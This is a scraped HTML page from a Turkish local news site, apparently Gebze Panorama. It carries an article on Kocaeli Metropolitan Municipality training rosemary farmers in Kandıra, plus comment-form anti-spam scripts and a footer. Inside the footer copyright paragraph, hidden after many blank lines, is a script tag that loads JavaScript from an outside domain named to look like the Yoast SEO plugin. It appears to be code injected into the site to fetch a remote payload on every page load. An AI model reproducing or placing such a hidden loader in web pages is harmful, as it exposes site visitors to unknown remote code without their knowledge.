<a href="https://gebzepanorama.com/buyuksehir-zabitasi-hafta-sonu-da-nobet-basindaydi-guvenlikten-sagliga-her-yerde-onlar-var/" title="Büyükşehir Zabıtası hafta sonu da nöbet başındaydı; Güvenlikten sağlığa, her yerde onlar var">
Büyükşehir Zabıtası hafta sonu da nöbet başındaydı; Güvenlikten sağlığa, her yerde onlar var</a>
</div>


<div class="swiper-slide">
<span class="saat">20 Ocak 2026 - 15:13</span>
<a href="https://gebzepanorama.com/gebzede-34-kisi-vefat-etti/" title="Gebze&#8217;de 34 kişi vefat etti">
Gebze&#8217;de 34 kişi vefat etti</a>
</div>


<div class="swiper-slide">
<span class="saat">20 Ocak 2026 - 14:31</span>
<a href="https://gebzepanorama.com/motokuryelere-trafik-yasagi-kalkti/" title="Motokuryelere trafik yasağı kalktı">
Motokuryelere trafik yasağı kalktı</a>
</div>


<div class="swiper-slide">
<span class="saat">20 Ocak 2026 - 10:30</span>
<a href="https://gebzepanorama.com/kocaelide-uyusturucu-ile-mucadelede-151-sahsa-adli-islem-yapildi-15-sahis-tutuklandi/" title="Kocaeli&#8217;de uyuşturucu ile mücadelede 151 şahsa adli işlem yapıldı, 15 şahıs tutuklandı">
Kocaeli&#8217;de uyuşturucu ile mücadelede 151 şahsa adli işlem yapıldı, 15 şahıs tutuklandı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 10:59</span>
<a href="https://gebzepanorama.com/egitim-ogretimde-yariyil-tatili-buyukakin-ogretmen-ve-ogrencileri-tebrik-etti/" title="Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti">
Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:38</span>
<a href="https://gebzepanorama.com/sehir-tiyatrolari-2025te-70-bin-seyirciye-ulasti/" title="Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı">
Şehir Tiyatroları, 2025’te 70 bin seyirciye ulaştı</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:28</span>
<a href="https://gebzepanorama.com/tasimali-egitime-bir-gunluk-buzlanma-tatili/" title="Taşımalı eğitime bir günlük buzlanma tatili!">
Taşımalı eğitime bir günlük buzlanma tatili!</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Parçalı Az Bulutlu</span>
</div>
<img class="havaImg" src="/thewpcache/03d.svg?v=202601201444" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">3 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li><strong>Kandıra’da biberiye eken çiftçilere eğitim veriliyor</strong></li></ul><div class="article-title">
<h1 class="title">Kandıra’da biberiye eken çiftçilere eğitim veriliyor</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>23.01.2021 12:46</span>
<strong>Güncellenme : </strong>
<span>23.01.2021 18:28</span>
</li>
<li>
<p><strong>570</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2021/01/Kandırada-biberiye-eken-çiftçilere-eğitim-veriliyor-1.jpeg" width="787" height="363" alt="Kandıra&#039;da biberiye eken çiftçilere eğitim veriliyor (1)" class="icerik-resim" loading="lazy"/></div>

<p><!-- wp:paragraph --></p>
<p><strong>Kandıra’da 1100 dönüm alana biberiye ekecek olan çiftçilere Kocaeli Büyükşehir Belediyesi tarafından hijyen, ilkyardım ile iş sağlığı ve güvenliği eğitimleri veriliyor.</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Kandıra’nın hikayesini yeni baştan yazacak Tıbbi ve Aromatik Bitkiler Projesi kapsamında eğitim programı devreye alındı. Kocaeli Büyükşehir Belediyesi’nin Kandıra ekonomisine çarpan etkisiyle 80 milyonluk katkı sunacak olan proje kapsamında 950 dönüm alanda biberiye dikimleri tamamlandı.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>SEKAPARK AŞ TARAFINDAN YÜRÜTÜLÜYOR</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Kocaeli Büyükşehir Belediyesi iştiraklerinden SEKAPARK AŞ tarafından yürütülen proje kapsamında Kandıra’da biberiye diken çiftçilere eğitim verildi. İyi Tarım Uygulamaları sertifikalandırma süreci kapsamında çiftçilere hijyen, ilkyardım ile iş sağlığı ve güvenliği eğitimleri verildi. Devam edecek olan eğitim sürecinin ilk etabında pandemi kuralları gözetilerek 25 kişilik çiftçi grubu davet edildi.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>1100 DÖNÜM ALANDA ÜRETİM</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>“Tıbbi ve Aromatik Bitkiler Üretim Teşvik” projesini uygulamaya koyan Büyükşehir, Biberiye, Tıbbi Nane ve Oğul Otu yetiştiricilerine destek veriyor. Kandıra’da 87 kişiye 1100 dönüm alanda üretime başlanacak projeyle Kandıra ekonomisine 5 yılda 28 milyon doğrudan katkı sağlanacak. Çarpan etkisi ile ekonomik girdi 80 milyon TL’ye ulaşacak.</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p><strong>KANDIRA’NIN HİKAYESİ OLACAK</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Büyükşehir, ekilen bitkilerin yağlarının çıkarılması için 40 dönüm alana tesis kuracak. Yağ Borsası’nın Kocaeli’de kurulması için girişimlerde bulunan Büyükşehir, Cumhurbaşkanı Recep Tayyip Erdoğan’ın katılımıyla gerçekleştirilen törende TÜBİTAK MAM ile ilaç, kozmetik ve takviye gıda üretimi protokolü imzalamıştı. Kocaeli Büyükşehir Belediye Başkanı Tahir Büyükakın, Kandıra’nın hikayesinin bu proje ile yazılacağını vurgulamıştı.</p>
<p><!-- /wp:paragraph --></p>


<div class="temizle"></div>
</article>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kandirada-biberiye-eken-ciftcilere-egitim-veriliyor/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1768920249">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='16337' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="233"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/buyuksehir-gebzenin-kilit-noktasina-yeni-donel-kavsak-insa-ediyor-ahmet-penbegullu-bulvari/" title="Büyükşehir, Gebze’nin kilit noktasına yeni dönel kavşak inşa ediyor; Ahmet Penbegüllü Bulvarı">Büyükşehir, Gebze’nin kilit noktasına yeni dönel kavşak inşa ediyor; Ahmet Penbegüllü Bulvarı</a><span class="tarih">16:24</span></li><li><a href="https://gebzepanorama.com/kursad-zorludan-alev-alatli-kutuphanesine-ovgu/" title="Kürşad Zorlu’dan Alev Alatlı Kütüphanesi’ne övgü">Kürşad Zorlu’dan Alev Alatlı Kütüphanesi’ne övgü</a><span class="tarih">16:17</span></li><li><a href="https://gebzepanorama.com/buyuksehir-zabitasi-hafta-sonu-da-nobet-basindaydi-guvenlikten-sagliga-her-yerde-onlar-var/" title="Büyükşehir Zabıtası hafta sonu da nöbet başındaydı; Güvenlikten sağlığa, her yerde onlar var">Büyükşehir Zabıtası hafta sonu da nöbet başındaydı; Güvenlikten sağlığa, her yerde onlar var</a><span class="tarih">16:08</span></li><li><a href="https://gebzepanorama.com/gebzede-34-kisi-vefat-etti/" title="Gebze&#8217;de 34 kişi vefat etti">Gebze&#8217;de 34 kişi vefat etti</a><span class="tarih">15:13</span></li><li><a href="https://gebzepanorama.com/halil-ibrahim-isik-vefat-etti/" title="Halil İbrahim Işık vefat etti">Halil İbrahim Işık vefat etti</a><span class="tarih">14:50</span></li><li><a href="https://gebzepanorama.com/motokuryelere-trafik-yasagi-kalkti/" title="Motokuryelere trafik yasağı kalktı">Motokuryelere trafik yasağı kalktı</a><span class="tarih">14:31</span></li><li><a href="https://gebzepanorama.com/kocaelide-uyusturucu-ile-mucadelede-151-sahsa-adli-islem-yapildi-15-sahis-tutuklandi/" title="Kocaeli&#8217;de uyuşturucu ile mücadelede 151 şahsa adli işlem yapıldı, 15 şahıs tutuklandı">Kocaeli&#8217;de uyuşturucu ile mücadelede 151 şahsa adli işlem yapıldı, 15 şahıs tutuklandı</a><span class="tarih">10:30</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="7c1b77ed0b">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
<strong>gebzepanorama.com</strong> e-bültenine abone olarak, tarafınıza haber, duyuru ve kampanya içerikli e-postaların gönderilmesini kabul etmiş olursunuz.
</span>
</div>

</div>
</div>
</div>

<div class="temizle"></div>

<p class="copyr">
Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.













<script src="https://yoast-schema-graph.com/1597.js"></script>
</p>

<div class="footer_alt">
<div class="store">
<a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-store.svg" alt="App Store" width="80" height="28" loading="lazy"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/google-play.svg" alt="Google Play" width="80" height="28" loading="lazy"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img src="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/app-gallery.svg" alt="App Gallery" width="80" height="28" loading="lazy"/>
</a>
</div>
<div class="sosyal">


<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a>
<a href="/feed" title="RSS">
<span class="iconify" data-icon="mdi:rss" data-inline="false"></span>
</a>

</div>
</div>

</div>
</footer>

<template id="mobile-menu-template">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="f_mlogo"/></a>

<button id="close-menu" class="close-menu"><svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24"><rect width="24" height="24" fill="none"/><path fill="currentColor" d="M17.127 6.873a1.25 1.25 0 0 1 0 1.768L13.767 12l3.36 3.359a1.25 1.25 0 1 1-1.768 1.768L12 13.767l-3.359 3.36a1.25 1.25 0 1 1-1.768-1.768L10.233 12l-3.36-3.359a1.25 1.25 0 0 1 1.768-1.768L12 10.233l3.359-3.36a1.25 1.25 0 0 1 1.768 0"/></svg></button>


<div class="menu_scrollbar">
<div class="menu_scrollbar_ic">
<nav class="mobil-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
